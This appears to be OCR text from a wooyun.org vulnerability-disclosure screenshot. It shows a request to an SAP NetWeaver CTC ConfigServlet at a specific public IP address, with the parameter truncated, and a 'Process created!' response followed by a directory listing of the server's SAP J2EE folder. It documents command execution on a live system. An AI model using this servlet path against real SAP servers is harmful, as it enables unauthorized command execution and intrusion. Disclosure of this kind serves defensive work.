 SAP 103.240.244.15/ctc/s ×
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D is ???
Volume Serial Number is DC29-D5EA
Directory of D:\usr\sap\PP2\JC00\j2ee\cluster\server0
2015/11/23 03:55 <DIR> .
2015/11/23 03:55 <DIR> ..
2015/08/26 04:11 2,008 .hotspot_compiler
2014/11/04 21:57 436 123.txt
2014/11/04 21:34 6 1234
2014/11/04 10:28 7 234.txt
2014/11/04 09:13 9 aa.txt
2012/05/26 10:54 <DIR> apps
2012/05/26 10:51 <DIR> bin
2015/08/26 04:11 <DIR> cfg
2012/05/29 15:04 163 cf_installation.report
2015/12/07 09:45 <DIR> compilerTempDir
2015/08/26 03:43 1,667,392 dev_jrfc.trc
2015/08/26 04:11 <DIR> dtd
2015/08/26 04:11 2,035 jarm.log
2015/08/26 04:11 916 java.policy
2015/11/21 15:16 <DIR> log
2015/08/26 04:11 <DIR> META-INF
2015/08/26 04:12 0 out
2012/05/26 12:01 <DIR> persistent
2015/08/26 04:11 1,324 remote.policy
2012/05/26 10:52 <DIR> sapjms
2012/05/26 19:45 340 saplogging.config
2015/11/25 02:15 10,000,339 security_audit.0.log
2015/11/26 23:18 10,000,342 security_audit.1.log
www.wooyun.org